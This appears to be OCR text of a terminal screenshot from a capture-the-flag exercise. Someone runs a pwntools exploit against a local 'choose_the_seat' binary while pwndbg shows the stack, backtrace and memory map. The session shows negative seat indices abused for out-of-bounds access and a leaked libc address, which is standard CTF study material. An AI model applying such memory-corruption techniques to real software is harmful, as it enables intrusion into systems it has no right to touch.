 Ubuntu 20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu 20.04
活动 终端 1月12日 下午 4：35
tmux
tmux vim exp.py python3
[DEBUG] Received 0x55 bytes:
00000000 59 6f 75 72 20 6e 61 6d 65 20 69 73 20 d6 11 40 │Your│ nam│e is│ ··@│
00000010 0a 59 6f 75 72 20 73 65 61 74 20 69 73 20 2d 36 │·You│r se│at i│s -6│
00000020 0a 42 79 65 48 65 72 65 20 69 73 20 74 68 65 20 │·Bye│Here│ is │the │
00000030 73 65 61 74 20 66 72 6f 6d 20 30 20 74 6f 20 39 │seat│ fro│m 0 │to 9│
00000040 2c 20 70 6c 65 61 73 65 20 63 68 6f 6f 73 65 20 │, pl│ease│ cho│ose │
00000050 6f 6e 65 2e 0a │one.│·│
00000055
[DEBUG] Sent 0x3 bytes:
b'-8\n'
exp.py:35: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.co
m/#bytes
r.sendlineafter('please input your name' , '')
[DEBUG] Received 0x17 bytes:
b'please input your name\n'
[DEBUG] Sent 0x1 bytes:
10 * 0x1
[*] running in new terminal: ['/usr/bin/gdb', '-q', './vuln', '2875']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './vuln', '2875'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P', '/tmp/tmpsw3
70l15']
[+] Waiting for debugger: Done
exp.py:38: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.co
m/#bytes
leak_addr = u64(r.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
[DEBUG] Received 0x58 bytes:
00000000 59 6f 75 72 20 6e 61 6d 65 20 69 73 20 0a 5a 05 │Your│ nam│e is│ ·Z·│
00000010 a9 b6 7f 0a 59 6f 75 72 20 73 65 61 74 20 69 73 │····│Your│ sea│t is│
00000020 20 2d 38 0a 42 79 65 48 65 72 65 20 69 73 20 74 │ -8·│ByeH│ere │is t│
00000030 68 65 20 73 65 61 74 20 66 72 6f 6d 20 30 20 74 │he s│eat │from│ 0 t│
00000040 6f 20 39 2c 20 70 6c 65 61 73 65 20 63 68 6f 6f │o 9,│ ple│ase │choo│
00000050 73 65 20 6f 6e 65 2e 0a │se o│ne.·│
00000058
leak_addr = 0x7fb6a9055a0a
[*] Switching to interactive mode
Your seat is -8
ByeHere is the seat from 0 to 9, please choose one.
$
0x7fb6a90d803c <read+124> mov rax, 0xffffffffffffffff
0x7fb6a90d8043 <read+131> ret
0x7fb6a90d8044 <read+132> mov rdx, qword ptr [rip + 0xdde25]
0x7fb6a90d804b <read+139> neg eax
0x7fb6a90d804d <read+141> mov dword ptr fs:[rdx], eax
0x7fb6a90d8050 <read+144> mov rax, 0xffffffffffffffff
[ STACK ]
00:0000│ rsp 0x7fffea42a708 —▸ 0x7fb6a905ab9f (_IO_file_underflow+383) ◂— test rax, rax
01:0008│ 0x7fffea42a710 ◂— 0x0
02:0010│ 0x7fffea42a718 —▸ 0x7fb6a91b6980 (_IO_2_1_stdin_) ◂— 0xfbad208b
03:0018│ 0x7fffea42a720 —▸ 0x7fb6a91b28a0 (_IO_helper_jumps) ◂— 0x0
04:0020│ 0x7fffea42a728 —▸ 0x7fb6a91b6980 (_IO_2_1_stdin_) ◂— 0xfbad208b
05:0028│ 0x7fffea42a730 —▸ 0x7fb6a91b34a0 (_IO_file_jumps) ◂— 0x0
06:0030│ 0x7fffea42a738 —▸ 0x7fb6a91b74a0 (_nl_global_locale) —▸ 0x7fb6a91b36c0 (_nl_C_LC_CTYPE)
—▸ 0x7fb6a917ffd9 (_nl_C_name) ◂— 0x636d656d5f5f0043 /* 'C' */
07:0038│ 0x7fffea42a740 —▸ 0x7fb6a91b6980 (_IO_2_1_stdin_) ◂— 0xfbad208b
[ BACKTRACE ]
► f 0 0x7fb6a90d7fd2 read+18
f 1 0x7fb6a905ab9f _IO_file_underflow+383
f 2 0x7fb6a905bf86 _IO_default_uflow+54
f 3 0x7fb6a902e280 __vfscanf_internal+2176
f 4 0x7fb6a902d162 __isoc99_scanf+178
f 5 0x401215 vuln+63
f 6 0x4012d1 main
f 7 0x4012d1 main
pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x400000 0x401000 r--p 1000 0 /home/starrysky/hgame/choose_the_seat/vul
n
0x401000 0x402000 r-xp 1000 1000 /home/starrysky/hgame/choose_the_seat/vul
n
0x402000 0x403000 r--p 1000 2000 /home/starrysky/hgame/choose_the_seat/vul
n
0x403000 0x404000 r--p 1000 2000 /home/starrysky/hgame/choose_the_seat/vul
n
0x404000 0x405000 rw-p 1000 3000 /home/starrysky/hgame/choose_the_seat/vul
n
0x7fb6a8fca000 0x7fb6a8fec000 r--p 22000 0 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7fb6a8fec000 0x7fb6a9164000 r-xp 178000 22000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7fb6a9164000 0x7fb6a91b2000 r--p 4e000 19a000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7fb6a91b2000 0x7fb6a91b6000 r--p 4000 1e7000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7fb6a91b6000 0x7fb6a91b8000 rw-p 2000 1eb000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7fb6a91b8000 0x7fb6a91be000 rw-p 6000 0 [anon_7fb6a91b8]
0x7fb6a91d0000 0x7fb6a91d1000 r--p 1000 0 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7fb6a91d1000 0x7fb6a91f4000 r-xp 23000 1000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7fb6a91f4000 0x7fb6a91fc000 r--p 8000 24000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7fb6a91fd000 0x7fb6a91fe000 r--p 1000 2c000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7fb6a91fe000 0x7fb6a91ff000 rw-p 1000 2d000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7fb6a91ff000 0x7fb6a9200000 rw-p 1000 0 [anon_7fb6a91ff]
0x7fffea40c000 0x7fffea42d000 rw-p 21000 0 [stack]
0x7fffea5ab000 0x7fffea5af000 r--p 4000 0 [vvar]
0x7fffea5af000 0x7fffea5b1000 r-xp 2000 0 [vdso]
0xffffffffff600000 0xffffffffff601000 --xp 1000 0 [vsyscall]
pwndbg>
[0] 0:gdb* "ubuntu" 16:35 12-1月-23
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。